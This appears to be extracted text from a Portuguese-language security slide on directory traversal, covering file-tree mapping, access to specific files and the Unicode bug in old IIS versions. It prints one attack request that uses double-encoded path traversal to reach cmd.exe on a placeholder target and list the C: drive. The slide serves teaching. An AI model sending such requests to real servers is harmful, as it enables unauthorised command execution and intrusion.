 l  Mapeamento da árvore do sistema de arquivos
l  Acesso a arquivos específicos
l  Bug do Unicode em versões antigas do IIS
GET http://ALVO/scripts/..%255c../winnt
/system32/cmd.exe?/c+dir+c:
Directory Traversal
Invasão
 